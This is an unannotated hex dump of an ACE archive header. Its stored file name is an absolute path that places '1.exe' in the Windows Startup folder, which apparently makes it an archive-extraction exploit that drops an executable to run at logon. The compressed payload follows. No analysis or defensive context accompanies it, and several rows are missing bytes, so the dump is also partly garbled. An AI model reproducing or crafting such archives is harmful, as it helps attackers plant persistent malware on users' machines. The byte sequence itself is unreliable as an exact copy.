 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
6C B0 31 00 00 00 90 2A 2A 41 43 45 2A 2A 14 14 l°1....**ACE**..
02 00 50 BE 57 4E D7 E9 AC 0C 00 00 00 00 16 2A ..P¾WN×é¬......*
55 4E 52 45 49 53 54 45 52 45 44 20 56 45 52 UNREGISTERED VER
53 49 4F 4E 2A 51 D5 79 00 01 01 80 7C AA 00 00 SION*QÕy...€|ª..
4A 20 01 00 BA 57 4E 20 00 00 00 B4 4C 7D DA J ...ºWN ...´L}Ú
02 03 0A 00 54 45 5A 00 43 3A 5C 55 73 65 72 73 ....TEZ.C:\Users
5C 41 64 6D 69 6E 69 73 74 72 61 74 6F 72 5C 41 \Administrator\A
70 70 44 61 74 61 5C 52 6F 61 6D 69 6E 67 5C 4D ppData\Roaming\M
69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 6F 77 73 icrosoft\Windows
5C 53 74 61 72 74 20 4D 65 6E 75 5C 50 72 6F 67 \Start Menu\Prog
72 61 6D 73 5C 53 74 61 72 74 75 70 5C 31 2E 65 rams\Startup\1.e
78 65 FF 24 A4 8D 17 45 5C D1 F8 90 C0 67 93 52 xeÿ$¤..E\Ñø.Àg“R
D6 72 44 E2 8C 77 0A 2E 91 38 7D 30 31 ED 92 48 ÖrDâŒw..‘8}01í’H
8C 40 D3 DF 57 52 72 62 E6 C0 E3 70 31 74 3E F4 Œ@ÓßWRrbæÀãp1t>ô
F7 9D 3E 34 D4 FE D2 A5 D3 05 4F E0 83 94 A2 EB ÷.>4ÔþÒ¥Ó.Oàƒ”¢ë
10 17 46 2A 78 90 47 43 17 26 66 27 EB C6 77 31 ..F*x.GC.&f'ëÆw1
09 77 4B 77 EB 1F F1 F8 C1 5B D0 C6 F0 AF 52 1C .wKwë.ñøÁ[ÐÆð¯R.
40 00 59 70 68 48 27 DC 08 BB EF FB E8 44 7D DF @.YphH'Ü.»ïûèD}ß